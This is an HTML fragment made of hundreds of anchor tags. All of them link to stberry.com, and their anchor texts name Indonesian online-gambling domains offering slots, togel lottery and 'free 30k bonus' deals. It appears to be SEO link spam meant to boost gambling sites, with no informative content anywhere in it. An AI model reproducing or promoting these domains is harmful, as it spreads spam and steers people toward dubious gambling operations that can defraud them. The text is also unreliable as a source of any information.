<a href="https://stberry.com/">bobatoto99y.site -</a>
<a href="https://stberry.com/">bobatoto338.online -</a>
<a href="https://stberry.com/">batoto888.site -</a>
<a href="https://stberry.com/">batik77bit.space -</a>
<a href="https://stberry.com/">kebaya4dcolok.online -</a>
<a href="https://stberry.com/">vip555tk.site -</a>
<a href="https://stberry.com/">vip555bos.online -</a>
<a href="https://stberry.com/">vip555zip.cfd -</a>
<a href="https://stberry.com/">surga19alternatif.online -</a>
<a href="https://stberry.com/">multibet88jepe.site -</a>
<a href="https://stberry.com/">homebet88gac0rbos.online -</a>
<a href="https://stberry.com/">linkmenang888.online -</a>
<a href="https://stberry.com/">linkmenang909.online -</a>
<a href="https://stberry.com/">empire957wins.online -</a>
<a href="https://stberry.com/">empire888pp.online -</a>
<a href="https://stberry.com/">empire858id10jt.online -</a>
<a href="https://stberry.com/">empire77win.online -</a>
<a href="https://stberry.com/">empire8866id.online -</a>
<a href="https://stberry.com/">beton803win.online -</a>
<a href="https://stberry.com/">beton266gaspol.site -</a>
<a href="https://stberry.com/">beton888gg.site -</a>
<a href="https://stberry.com/">beton999free30k.cyou -</a>
<a href="https://stberry.com/">betogel123jp.online -</a>
<a href="https://stberry.com/">linkmaxwin101.online -</a>
<a href="https://stberry.com/">linktergacor823.online -</a>
<a href="https://stberry.com/">linkpastiwd30jt.online -</a>
<a href="https://stberry.com/">linksl0tresmiwd02.site -</a>
<a href="https://stberry.com/">link slot mahjong--nagatoto168.com</a>
<a href="https://stberry.com/">link gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">linksl0t777resmi.site -</a>
<a href="https://stberry.com/">linksurga789.online -</a>
<a href="https://stberry.com/">link slot818.online-</a>
<a href="https://stberry.com/">linkplaywin1233a.online -</a>
<a href="https://stberry.com/">linktergacor898.online -</a>
<a href="https://stberry.com/">linktergacor822.online -</a>
<a href="https://stberry.com/">link winslot888.online+-vip</a>
<a href="https://stberry.com/">habanero828.online -</a>
<a href="https://stberry.com/">gebyar456.online -</a>
<a href="https://stberry.com/">gengtoto339.online -</a>
<a href="https://stberry.com/">kangtoto188jp.online -</a>
<a href="https://stberry.com/">kangtotojpe99.online -</a>
<a href="https://stberry.com/">kangtoto66jp.online -</a>
<a href="https://stberry.com/">kangtoto848vvip.online -</a>
<a href="https://stberry.com/">kangtoto2freelangsung30k.cyou -</a>
<a href="https://stberry.com/">togel776win.online -</a>
<a href="https://stberry.com/">togel100hoki.online -</a>
<a href="https://stberry.com/">gg2881jp.site -</a>
<a href="https://stberry.com/">olxtoto88untung.online -</a>
<a href="https://stberry.com/">olxtoto378pro.online -</a>
<a href="https://stberry.com/">olxtoto878id.space -</a>
<a href="https://stberry.com/">olxtoto77jepe.online -</a>
<a href="https://stberry.com/">kpktotojp55.online -</a>
<a href="https://stberry.com/">kpktotojpe99.online -</a>
<a href="https://stberry.com/">pakde123bonus30k.cyou -</a>
<a href="https://stberry.com/">kuda789bet.online -</a>
<a href="https://stberry.com/">luna179togel.online -</a>
<a href="https://stberry.com/">lunatogelwin99.online -</a>
<a href="https://stberry.com/">bayitotowin289.online -</a>
<a href="https://stberry.com/">prada808mxwn.online -</a>
<a href="https://stberry.com/">prada868jp.online -</a>
<a href="https://stberry.com/">angkasakti800maxwin.site -</a>
<a href="https://stberry.com/">angkasakti900situsjp.site -</a>
<a href="https://stberry.com/">angkasa138cuks.site -top-</a>
<a href="https://stberry.com/">angkasa168jpe99.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -asli-</a>
<a href="https://stberry.com/">judol688pastijp.site -</a>
<a href="https://stberry.com/">judislot577gac0r.space -</a>
<a href="https://stberry.com/">judislot546win.space -</a>
<a href="https://stberry.com/">naruto884vvip.online -</a>
<a href="https://stberry.com/">gigasl0t250.online -</a>
<a href="https://stberry.com/">bimabet821.online -</a>
<a href="https://stberry.com/">bimabet858.online -</a>
<a href="https://stberry.com/">bimabet881win.online -</a>
<a href="https://stberry.com/">lapak888megawin.site -</a>
<a href="https://stberry.com/">evostotoqris.online -</a>
<a href="https://stberry.com/">evostoto39mls.world -</a>
<a href="https://stberry.com/">sbobetbig788.online -</a>
<a href="https://stberry.com/">sbobetespresso988.online -</a>
<a href="https://stberry.com/">sbobet828win.online -</a>
<a href="https://stberry.com/">suster123bri.online -</a>
<a href="https://stberry.com/">suster12366id.online -</a>
<a href="https://stberry.com/">suster1239aagengac0r.online -</a>
<a href="https://stberry.com/">madu3030jp.online -</a>
<a href="https://stberry.com/">bandungtoto108.online -</a>
<a href="https://stberry.com/">bandungtoto178jp.site -</a>
<a href="https://stberry.com/">vegas707sl0t.online -</a>
<a href="https://stberry.com/">fatcai99sl0t.site -</a>
<a href="https://stberry.com/">alexis144toto.site -</a>
<a href="https://stberry.com/">alexis322megawin.site -</a>
<a href="https://stberry.com/">bentowin851.site -</a>
<a href="https://stberry.com/">dingdongtogel123vip.online -</a>
<a href="https://stberry.com/">poker737vvip.online -</a>
<a href="https://stberry.com/">macau199maxwin.site -</a>
<a href="https://stberry.com/">langit99mantaps.online -top-</a>
<a href="https://stberry.com/">langit33jepe.site -</a>
<a href="https://stberry.com/">langit69freelangsung30k.cyou -</a>
<a href="https://stberry.com/">koko5000webgac0r.online -</a>
<a href="https://stberry.com/">koko5000zeus.online -</a>
<a href="https://stberry.com/">koko5000supermaxwin.online -</a>
<a href="https://stberry.com/">super344vip.online -</a>
<a href="https://stberry.com/">jandaslot788situsgacor.site -</a>
<a href="https://stberry.com/">nenek898slot.online -</a>
<a href="https://stberry.com/">nenektogel4dbonus30k.cyou -</a>
<a href="https://stberry.com/">kaskustoto28x.site -kang</a>
<a href="https://stberry.com/">kaskustoto77games.space -</a>
<a href="https://stberry.com/">kebuntoto155.site -</a>
<a href="https://stberry.com/">kaskustotojpterus.online -</a>
<a href="https://stberry.com/">kaskustotojpe99.online -</a>
<a href="https://stberry.com/">kaskustoto88vip.online -</a>
<a href="https://stberry.com/">alexistogel7789hoki.online -</a>
<a href="https://stberry.com/">alexistogela@gacor.online -</a>
<a href="https://stberry.com/">alexistogel378maxin.online -</a>
<a href="https://stberry.com/">alexistogel777getar.online -</a>
<a href="https://stberry.com/">panen77spesial.com -</a>
<a href="https://stberry.com/">panen77kasihbonus.com -</a>
<a href="https://stberry.com/">panen138jepeterus.com -</a>
<a href="https://stberry.com/">panen77naikterus.com -</a>
<a href="https://stberry.com/">panen77kayaraya.com -</a>
<a href="https://stberry.com/">koitot01jp.online -</a>
<a href="https://stberry.com/">koitoto1n.site -</a>
<a href="https://stberry.com/">koitotojpe99.online -</a>
<a href="https://stberry.com/">koitoto77max.online -</a>
<a href="https://stberry.com/">teslatoto879vip.online -</a>
<a href="https://stberry.com/">teslatotojpe99.online -</a>
<a href="https://stberry.com/">rolex8781jp.online -</a>
<a href="https://stberry.com/">cemara7771.online -</a>
<a href="https://stberry.com/">cemara777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">cinahokibonus30k.cyou -</a>
<a href="https://stberry.com/">vespatogelvvip.online -</a>
<a href="https://stberry.com/">watitoto777jp.online -</a>
<a href="https://stberry.com/">mariatogelwin99.online -</a>
<a href="https://stberry.com/">mariototo771.site -</a>
<a href="https://stberry.com/">menang123bonus30k.cyou -</a>
<a href="https://stberry.com/">menang123gaspol88.online -</a>
<a href="https://stberry.com/">garuda133hoki.site -</a>
<a href="https://stberry.com/">garuda181.site -</a>
<a href="https://stberry.com/">nanastotovo.online -</a>
<a href="https://stberry.com/">nanastotojpe99.online -</a>
<a href="https://stberry.com/">nanastoto88mxwin.site -</a>
<a href="https://stberry.com/">mawartotogel152.online -</a>
<a href="https://stberry.com/">mawartoto378pro.online -</a>
<a href="https://stberry.com/">mawartotogel137.online -</a>
<a href="https://stberry.com/">mawartotocuan20jt.online -</a>
<a href="https://stberry.com/">mawar300sl0t.site -</a>
<a href="https://stberry.com/">hujantoto178.online -</a>
<a href="https://stberry.com/">danatoto282hoki.space -</a>
<a href="https://stberry.com/">luxury117maxwin.site -</a>
<a href="https://stberry.com/">warung168jp.online -</a>
<a href="https://stberry.com/">warga88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">abcsl0t118.online -</a>
<a href="https://stberry.com/">asia200app.space -</a>
<a href="https://stberry.com/">cahayatotojpe99.online -</a>
<a href="https://stberry.com/">cahayatoto108.online -</a>
<a href="https://stberry.com/">mentari138freespin30k.cyou -</a>
<a href="https://stberry.com/">menara909sl0t.online -</a>
<a href="https://stberry.com/">menara99sl0t.online -</a>
<a href="https://stberry.com/">matahari878gcr.online -</a>
<a href="https://stberry.com/">matahari899jp.online -</a>
<a href="https://stberry.com/">raja132situs.com -</a>
<a href="https://stberry.com/">raja132h.com -</a>
<a href="https://stberry.com/">raja132resmi.com -</a>
<a href="https://stberry.com/">raja132slot.com -</a>
<a href="https://stberry.com/">sultantoto159.site -</a>
<a href="https://stberry.com/">sultantoto789a.com -</a>
<a href="https://stberry.com/">andara735.site -</a>
<a href="https://stberry.com/">jualtotojpe99.online -</a>
<a href="https://stberry.com/">jualtoto108jp.site -</a>
<a href="https://stberry.com/">medantotovvip.online -</a>
<a href="https://stberry.com/">medantoto13.online -</a>
<a href="https://stberry.com/">ninja134.online -</a>
<a href="https://stberry.com/">waktogeljpe99.online -</a>
<a href="https://stberry.com/">waktogel123pro.online -</a>
<a href="https://stberry.com/">mamen123jpterus.online -</a>
<a href="https://stberry.com/">mamen123w1n.online -</a>
<a href="https://stberry.com/">sawit1881jp.site -</a>
<a href="https://stberry.com/">sawit771.site -</a>
<a href="https://stberry.com/">sawit77jp.site -</a>
<a href="https://stberry.com/">rawit55win.online -</a>
<a href="https://stberry.com/">agen108megawin.online -</a>
<a href="https://stberry.com/">jackpot108bisawd.online -</a>
<a href="https://stberry.com/">jackpotboc0r.online -top-</a>
<a href="https://stberry.com/">jackpot2milyar.site -vip-</a>
<a href="https://stberry.com/">berlian889baik.site -</a>
<a href="https://stberry.com/">nona123ok.site -</a>
<a href="https://stberry.com/">ceri155jepe.online -</a>
<a href="https://stberry.com/">ceria777bonus30k.cyou -</a>
<a href="https://stberry.com/">konohatotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">hondatoto118.site -</a>
<a href="https://stberry.com/">hondatotojpe99.online -</a>
<a href="https://stberry.com/">hondatotomicu.online -</a>
<a href="https://stberry.com/">hondatoto88linkmaxwin.site -</a>
<a href="https://stberry.com/">rupiahtoto455asik.online -</a>
<a href="https://stberry.com/">rupiahtoto77.online -</a>
<a href="https://stberry.com/">rupiahtoto100.online -</a>
<a href="https://stberry.com/">rupiahtoto288jp.site -</a>
<a href="https://stberry.com/">rupiahtoto878hoki.space -</a>
<a href="https://stberry.com/">yowestogelbonus30k.cyou -</a>
<a href="https://stberry.com/">zoro800pastijp.site -</a>
<a href="https://stberry.com/">zorototo128jp.online -</a>
<a href="https://stberry.com/">zorot0t0g4c0r.site -</a>
<a href="https://stberry.com/">arjuna966cuan.site -</a>
<a href="https://stberry.com/">arwanatoto789vip.online -</a>
<a href="https://stberry.com/">nirwana555autowin.site -</a>
<a href="https://stberry.com/">inatotogel88sl0t.site -</a>
<a href="https://stberry.com/">inatotogel333vip.site -</a>
<a href="https://stberry.com/">inatogel108jp.online -</a>
<a href="https://stberry.com/">jnetotojpe99.online -</a>
<a href="https://stberry.com/">jnetoto99tlkmsl.online -</a>
<a href="https://stberry.com/">inatogel88dana.online -</a>
<a href="https://stberry.com/">akartoto66vip.online -</a>
<a href="https://stberry.com/">tante7766id.online -</a>
<a href="https://stberry.com/">ledak388gcr.online -</a>
<a href="https://stberry.com/">wayang886pro.online -</a>
<a href="https://stberry.com/">wayang88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">bomslot838.online -</a>
<a href="https://stberry.com/">bomslot808.online -</a>
<a href="https://stberry.com/">ayam789megawin.online -</a>
<a href="https://stberry.com/">coloksgp66jp.online -</a>
<a href="https://stberry.com/">idrbet808.online -</a>
<a href="https://stberry.com/">sensasi788.site -</a>
<a href="https://stberry.com/">slotplaywin123new.site-</a>
<a href="https://stberry.com/">fufuslot123jp.online -</a>
<a href="https://stberry.com/">fufuslot839.online -</a>
<a href="https://stberry.com/">muliatoto789vipjepee.online -</a>
<a href="https://stberry.com/">presidenslot880.site -</a>
<a href="https://stberry.com/">dolar181win.online -</a>
<a href="https://stberry.com/">gaspol828.online -</a>
<a href="https://stberry.com/">gaspol168freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sakura828.online -</a>
<a href="https://stberry.com/">mahkotawin800maxwin.site -</a>
<a href="https://stberry.com/">marettotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">raja399autowin.online -</a>
<a href="https://stberry.com/">raja181pastiwd.site -</a>
<a href="https://stberry.com/">soju888ori.online -</a>
<a href="https://stberry.com/">soju77win.online -</a>
<a href="https://stberry.com/">ajaib886pro.online -</a>
<a href="https://stberry.com/">ajaib88win99.online -</a>
<a href="https://stberry.com/">ajaib88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">amavi5dfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">dorahoki99link.online -</a>
<a href="https://stberry.com/">dorahokijpe99.online -</a>
<a href="https://stberry.com/">dorahoki88win.online -</a>
<a href="https://stberry.com/">dorahoki777jp.online -</a>
<a href="https://stberry.com/">yoktogeljpe99.online -</a>
<a href="https://stberry.com/">bandit4d3p0.space -</a>
<a href="https://stberry.com/">orion333autowin.site -</a>
<a href="https://stberry.com/">slotpgasia303.online -</a>
<a href="https://stberry.com/">slotpastimaxwin50jt.online -</a>
<a href="https://stberry.com/">situsbisawede88.online -</a>
<a href="https://stberry.com/">situsdewazeus33maju.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -</a>
<a href="https://stberry.com/">slot777akunvip.online -</a>
<a href="https://stberry.com/">777slotmaxwinjepe.site -</a>
<a href="https://stberry.com/">zeus138zs.site -</a>
<a href="https://stberry.com/">zeus800vvip.online -</a>
<a href="https://stberry.com/">maxwin369max.online -</a>
<a href="https://stberry.com/">spaceman369max.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -</a>
<a href="https://stberry.com/">rakyatjp155.site -</a>
<a href="https://stberry.com/">dewi371win.site -</a>
<a href="https://stberry.com/">rajamashoki88id.online -</a>
<a href="https://stberry.com/">duit8bet.online -</a>
<a href="https://stberry.com/">orion888maxwin.site -</a>
<a href="https://stberry.com/">musang178bonus30k.cyou -</a>
<a href="https://stberry.com/">oce69gac0r.site -</a>
<a href="https://stberry.com/">mega288jpe99.online -</a>
<a href="https://stberry.com/">megawin2888ss.world -</a>
<a href="https://stberry.com/">rajato1980.online -</a>
<a href="https://stberry.com/">mpo12211jp.site -</a>
<a href="https://stberry.com/">ledak337kasihcuan.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -</a>
<a href="https://stberry.com/">rajabandota0gacor.online -</a>
<a href="https://stberry.com/">rtpespresso988.online -</a>
<a href="https://stberry.com/">macan399.online -</a>
<a href="https://stberry.com/">singa166panenjp.site -</a>
<a href="https://stberry.com/">sinar121win.online -</a>
<a href="https://stberry.com/">kijangwin77vip.online -</a>
<a href="https://stberry.com/">spbu770dp.site -</a>
<a href="https://stberry.com/">surga11linkmaxwin.online -</a>
<a href="https://stberry.com/">langit99mantaps.online -</a>
<a href="https://stberry.com/">elang777hoki.online -</a>
<a href="https://stberry.com/">latoto815.site -</a>
<a href="https://stberry.com/">dragon202jp.online -</a>
<a href="https://stberry.com/">cipit88bonus30k.cyou -</a>
<a href="https://stberry.com/">alexistogela0gacor.online -</a>
<a href="https://stberry.com/">opaltogel88win.online -</a>
<a href="https://stberry.com/">omtogeljpe99.online -</a>
<a href="https://stberry.com/">visitorbet66jp.online -</a>
<a href="https://stberry.com/">mekar133gac0r.space -</a>
<a href="https://stberry.com/">mekar11asli.site -</a>
<a href="https://stberry.com/">usaha188bonus30k.cyou -</a>
<a href="https://stberry.com/">megawin200jt.site -asli-</a>
<a href="https://stberry.com/">udintogel105.online -</a>
<a href="https://stberry.com/">mantra88wd100.online -</a>
<a href="https://stberry.com/">mantra88hoki.online -</a>
<a href="https://stberry.com/">sonic828.online -</a>
<a href="https://stberry.com/">pajerototofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situsgacor300sl0t.site -</a>
<a href="https://stberry.com/">demoslot1milyar.site -vip-</a>
<a href="https://stberry.com/">planetwin821.site -</a>
<a href="https://stberry.com/">rejeki889link.online -</a>
<a href="https://stberry.com/">rejekibetwd.site -</a>
<a href="https://stberry.com/">rejekibet77win.online -</a>
<a href="https://stberry.com/">rejeki888jepe.online -</a>
<a href="https://stberry.com/">deluna4dok.site -</a>
<a href="https://stberry.com/">sumbartotovvip.online -</a>
<a href="https://stberry.com/">sumo777bonus30k.cyou -</a>
<a href="https://stberry.com/">ovoslot802.site -</a>
<a href="https://stberry.com/">gopay100autowin.site -</a>
<a href="https://stberry.com/">sarang777freejoin30k.cyou -</a>
<a href="https://stberry.com/">mg4d8asia.site -</a>
<a href="https://stberry.com/">jutawanbet885.online -</a>
<a href="https://stberry.com/">jutawantotobonus30k.cyou -</a>
<a href="https://stberry.com/">becek777sl0twin.site -</a>
<a href="https://stberry.com/">becek888megawin.site -</a>
<a href="https://stberry.com/">harta8899a.online -</a>
<a href="https://stberry.com/">fokus77g4c0r.site -</a>
<a href="https://stberry.com/">nusabet230.online -</a>
<a href="https://stberry.com/">nusantarabig788.online -</a>
<a href="https://stberry.com/">nusantarahi788.online -</a>
<a href="https://stberry.com/">mahjongjepe699.online -</a>
<a href="https://stberry.com/">cr7vipresmicuan.cyou -</a>
<a href="https://stberry.com/">grand99vip.online -</a>
<a href="https://stberry.com/">grandbet88vip.online -</a>
<a href="https://stberry.com/">kedai133win.online -</a>
<a href="https://stberry.com/">taruhan727.online -</a>
<a href="https://stberry.com/">top1totofreeregis30k.cyou -</a>
<a href="https://stberry.com/">bomslot811.online -</a>
<a href="https://stberry.com/">sakti136jepeterus.site -</a>
<a href="https://stberry.com/">mantra88linkmxw1n.online -</a>
<a href="https://stberry.com/">madura888win.online -</a>
<a href="https://stberry.com/">timnas457.online -</a>
<a href="https://stberry.com/">kaskustoto99vip.online -</a>
<a href="https://stberry.com/">kaskustotowin99.online -</a>
<a href="https://stberry.com/">kaisar768sl0t.site -</a>
<a href="https://stberry.com/">vip555tbk.site -</a>
<a href="https://stberry.com/">vip555pp.online -</a>
<a href="https://stberry.com/">jualtoto188jp.online -</a>
<a href="https://stberry.com/">jualtoto88vip.online -</a>
<a href="https://stberry.com/">slotrajaautowd.online -</a>
<a href="https://stberry.com/">soju868jepe.online -</a>
<a href="https://stberry.com/">slotjp609.online -</a>
<a href="https://stberry.com/">panda889sl0t.online -</a>
<a href="https://stberry.com/">panda818link.online -</a>
<a href="https://stberry.com/">bomslot833.online -</a>
<a href="https://stberry.com/">situstergacor811.online -</a>
<a href="https://stberry.com/">poker888ori.online -</a>
<a href="https://stberry.com/">joker173win.online -</a>
<a href="https://stberry.com/">olxtoto778hoki.online -</a>
<a href="https://stberry.com/">olxtoto4dwin.site -</a>
<a href="https://stberry.com/">bobatoto288bs.online -</a>
<a href="https://stberry.com/">slotautojp55jt.online -</a>
<a href="https://stberry.com/">slotidrhoki138main.site -</a>
<a href="https://stberry.com/">slotmega559.online -</a>
<a href="https://stberry.com/">situs gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">mahjong 199maxwin.site -</a>
<a href="https://stberry.com/">mahjong789gacor.space -</a>
<a href="https://stberry.com/">mahjongjepe338.online -</a>
<a href="https://stberry.com/">badak1781g.site -</a>
<a href="https://stberry.com/">badak178boy.site -</a>
<a href="https://stberry.com/">musang178cz.site -</a>
<a href="https://stberry.com/">musang161jepe.online -</a>
<a href="https://stberry.com/">musang178cy.site -</a>
<a href="https://stberry.com/">partaitogelwin99.online -</a>
<a href="https://stberry.com/">rakyatjp199.site -</a>
<a href="https://stberry.com/">rakyatjp688.site -</a>
<a href="https://stberry.com/">prada878hoki.online -</a>
<a href="https://stberry.com/">pgslotharimau988.online -</a>
<a href="https://stberry.com/">habanero612.online -</a>
<a href="https://stberry.com/">merdeka185hoki.online -</a>
<a href="https://stberry.com/">ledak339pastiwd.online -</a>
<a href="https://stberry.com/">depobos33win.online -</a>
<a href="https://stberry.com/">jnt778h0k1.online -</a>
<a href="https://stberry.com/">spbu777sl0t.site -sl0tspbu777gac0r-</a>
<a href="https://stberry.com/">rajadewi76cuan.online -</a>
<a href="https://stberry.com/">ratu155win.online -</a>
<a href="https://stberry.com/">mahkotawin333.site -</a>
<a href="https://stberry.com/">nanastoto73win.world -</a>
<a href="https://stberry.com/">kpktotoapk.online -</a>
<a href="https://stberry.com/">hujantoto508vip.online -</a>
<a href="https://stberry.com/">bakar77super.site -</a>
<a href="https://stberry.com/">surga199idjpe.online -</a>
<a href="https://stberry.com/">latoto883.site -</a>
<a href="https://stberry.com/">latotojp389.online -</a>
<a href="https://stberry.com/">mancingduit881.site -</a>
<a href="https://stberry.com/">bayitoto88bay.site -akunvvip-</a>
<a href="https://stberry.com/">batik77zeus.site -</a>
<a href="https://stberry.com/">zeus177win.online -</a>
<a href="https://stberry.com/">zeus606wd.online -top-</a>
<a href="https://stberry.com/">spaceman567jp.online -</a>
<a href="https://stberry.com/">koitoto288bs.online -</a>
<a href="https://stberry.com/">zorototo123ab.online -</a>
<a href="https://stberry.com/">zorototo288.online -</a>
<a href="https://stberry.com/">koko5000cair.online -</a>
<a href="https://stberry.com/">hoki178ki.site -linkmaxwin300jt-</a>
<a href="https://stberry.com/">hoki998jp.online -</a>
<a href="https://stberry.com/">gacor7000jp.site -</a>
<a href="https://stberry.com/">gacor77gratisregis30k.cyou -</a>
<a href="https://stberry.com/">inatogel77bri.online -</a>
<a href="https://stberry.com/">slot888gacOrsekali.online-top-</a>
<a href="https://stberry.com/">slot888jamingacOr.online -</a>
<a href="https://stberry.com/">maha155win.site -</a>
<a href="https://stberry.com/">surya7778link.online -</a>
<a href="https://stberry.com/">joker822situsgacor.site -</a>
<a href="https://stberry.com/">mega188polo.site -</a>
<a href="https://stberry.com/">dorahoki88ori.online -</a>
<a href="https://stberry.com/">wd138freeregis30k.cyou -</a>
<a href="https://stberry.com/">nagacuan881.site -</a>
<a href="https://stberry.com/">prima177slot.online -</a>
<a href="https://stberry.com/">ayam788maxwin.online -</a>
<a href="https://stberry.com/">andara731.site -</a>
<a href="https://stberry.com/">alexistogelmicu.online -</a>
<a href="https://stberry.com/">surga888juta.site -</a>
<a href="https://stberry.com/">situs gacor mahjong--com.slot80.com</a>
<a href="https://stberry.com/">slot777jp100jt.site -</a>
<a href="https://stberry.com/">pgsoft250jt.site -</a>
<a href="https://stberry.com/">abutogelwin99.online -</a>
<a href="https://stberry.com/">nusa22slot.online -</a>
<a href="https://stberry.com/">sedayu899gac0r.online -</a>
<a href="https://stberry.com/">bentowin838.site -</a>
<a href="https://stberry.com/">tajir303win.online -</a>
<a href="https://stberry.com/">rupiahtotogel707.online -</a>
<a href="https://stberry.com/">macan369.online -</a>
<a href="https://stberry.com/">rafi88provip.online -</a>
<a href="https://stberry.com/">mekar11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">asia1285rg.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -</a>
<a href="https://stberry.com/">surya777h0k1.online -</a>
<a href="https://stberry.com/">wd268pastiwd.online -</a>
<a href="https://stberry.com/">bayitoto88bay.site -</a>
<a href="https://stberry.com/">raja166play.online -</a>
<a href="https://stberry.com/">indoslot718.online -</a>
<a href="https://stberry.com/">rupiahtoto10k.site -</a>
<a href="https://stberry.com/">satria1233vvip.online -</a>
<a href="https://stberry.com/">sakti138situsjepe.site -</a>
<a href="https://stberry.com/">preman696vvip.online -</a>
<a href="https://stberry.com/">asia200rg.site -</a>
<a href="https://stberry.com/">sengtoto123pro.online -</a>
<a href="https://stberry.com/">dewa889jp.online -</a>
<a href="https://stberry.com/">fufuslot835.online -</a>
<a href="https://stberry.com/">surga11freelangsung30k.cyou -</a>
<a href="https://stberry.com/">vegas899ori.online -</a>
<a href="https://stberry.com/">lineslot88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">badak178lg.site -</a>
<a href="https://stberry.com/">megawin117sl0tgac0r.site -</a>
<a href="https://stberry.com/">alexis177togel.site -</a>
<a href="https://stberry.com/">pgsoft979max.site -</a>
<a href="https://stberry.com/">sedayu88top.online -</a>
<a href="https://stberry.com/">macau300sl0t.site -</a>
<a href="https://stberry.com/">lazawin869topcer.online -</a>
<a href="https://stberry.com/">zeus138bca.online -</a>
<a href="https://stberry.com/">agb99freejoin30k.cyou -</a>
<a href="https://stberry.com/">gigasl0t101.online -</a>
<a href="https://stberry.com/">mega188ws.site -</a>
<a href="https://stberry.com/">dorahoki898.online -</a>
<a href="https://stberry.com/">olympus101win.site -</a>
<a href="https://stberry.com/">kasksustoto871.site -</a>
<a href="https://stberry.com/">jitu99freejoin30k.cyou -</a>
<a href="https://stberry.com/">situsgacor166pastijp.site -</a>
<a href="https://stberry.com/">asia200now.online -</a>
<a href="https://stberry.com/">bento4dana.online -</a>
<a href="https://stberry.com/">permata4depoh.site -</a>
<a href="https://stberry.com/">lotus799sl0t.online -</a>
<a href="https://stberry.com/">minitoto232.site -</a>
<a href="https://stberry.com/">indobet22pro.online -</a>
<a href="https://stberry.com/">nusa288vip.online -</a>
<a href="https://stberry.com/">rtp555situsjepe.site -</a>
<a href="https://stberry.com/">dewa878sl0t.online -</a>
<a href="https://stberry.com/">slotbig89.online -</a>
<a href="https://stberry.com/">apigacor77win.online -</a>
<a href="https://stberry.com/">wdbos955hoki.site -</a>
<a href="https://stberry.com/">lotus4dgac0r.site -</a>
<a href="https://stberry.com/">nagaslot777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">spaceman10k.site -</a>
<a href="https://stberry.com/">judiresmiduren777real.space -</a>
<a href="https://stberry.com/">vip555gcr.site -</a>
<a href="https://stberry.com/">wd99lancar.online -</a>
<a href="https://stberry.com/">jandaslot899linkjp.site -</a>
<a href="https://stberry.com/">slotidrhoki138mantap.online -</a>
<a href="https://stberry.com/">limatogel123vip.online -</a>
<a href="https://stberry.com/">duniaslot837.online -</a>
<a href="https://stberry.com/">nagawin111situsgacor.site -</a>
<a href="https://stberry.com/">jackpot108rg.online -</a>
<a href="https://stberry.com/">naga343.site -</a>
<a href="https://stberry.com/">maxwinpege355.online -</a>
<a href="https://stberry.com/">tokekwin88jepe.online -</a>
<a href="https://stberry.com/">garuda356pastibayar.site -</a>
<a href="https://stberry.com/">garuda377vip.online -</a>
<a href="https://stberry.com/">situsdewazeus33depo.online -</a>
<a href="https://stberry.com/">mahjongjitu88.site -</a>
<a href="https://stberry.com/">bobatoto42ice.online -</a>
<a href="https://stberry.com/">bobatoto89s.online -</a>
<a href="https://stberry.com/">bobatoto108vip.online -</a>
<a href="https://stberry.com/">badak179gac0r.online -</a>
<a href="https://stberry.com/">nenektogel4djpmax.online -</a>
<a href="https://stberry.com/">djarumtotowd.site -</a>
<a href="https://stberry.com/">papua4dsl0t.site -papua4dgac0r-</a>
<a href="https://stberry.com/">candu123can.site -akunvvip-</a>
<a href="https://stberry.com/">nirwana333situsgacor.site -</a>
<a href="https://stberry.com/">nirwana88freeregis30k.cyou -</a>
<a href="https://stberry.com/">gatotkaca123zeus.site -</a>
<a href="https://stberry.com/">sbobetpg788.online -</a>
<a href="https://stberry.com/">bandar355jepe.site -</a>
<a href="https://stberry.com/">jin33pro.site -</a>
<a href="https://stberry.com/">slottotoslot100.com -</a>
<a href="https://stberry.com/">gemoy88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sebat77cuan.online -</a>
<a href="https://stberry.com/">nobita138ta.site -nobita138group-</a>
<a href="https://stberry.com/">emon278pastiwd.site -</a>
<a href="https://stberry.com/">lebah55gcr.online -</a>
<a href="https://stberry.com/">lego138win.online -</a>
<a href="https://stberry.com/">lego138go.site -lego138group-</a>
<a href="https://stberry.com/">super351play.online -</a>
<a href="https://stberry.com/">nusantarapg788.online -</a>
<a href="https://stberry.com/">nusa366win.online -</a>
<a href="https://stberry.com/">dewi1181baru.online -</a>
<a href="https://stberry.com/">link slot mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">link gacor mahjong--pp(rajadewa138.com)</a>
<a href="https://stberry.com/">linkcuan202.online -</a>
<a href="https://stberry.com/">hokiwin96.online -</a>
<a href="https://stberry.com/">lapak166hokiterus.site -</a>
<a href="https://stberry.com/">sengtoto108vip.online -</a>
<a href="https://stberry.com/">sengtotowin99.online -</a>
<a href="https://stberry.com/">sengtoto123vip.online -</a>
<a href="https://stberry.com/">hujanwin88gac0r.site -sl0thujanwin-</a>
<a href="https://stberry.com/">juara822gacor.site -</a>
<a href="https://stberry.com/">slot777menang50jt.online -</a>
<a href="https://stberry.com/">slotwinmudah99.online -</a>
<a href="https://stberry.com/">slot888jamingac0r.online -</a>
<a href="https://stberry.com/">warisan138w1n.online -</a>
<a href="https://stberry.com/">raja88gacorbersama.online -</a>
<a href="https://stberry.com/">slot777win300juta.online -</a>
<a href="https://stberry.com/">multibet88bonus.site -</a>
<a href="https://stberry.com/">musang178vm.site -</a>
<a href="https://stberry.com/">raja8877.online -</a>
<a href="https://stberry.com/">cinasipit88w1n.online -</a>
<a href="https://stberry.com/">mantra888w1n.online -</a>
<a href="https://stberry.com/">slot777judisl0t.space -</a>
<a href="https://stberry.com/">hoki178ki.site -</a>
<a href="https://stberry.com/">olxslot52cap.lol -</a>
<a href="https://stberry.com/">raja877linkjepe.site -</a>
<a href="https://stberry.com/">hoki234freelangsung30k.cyou -</a>
<a href="https://stberry.com/">rolex878w1n.online -</a>
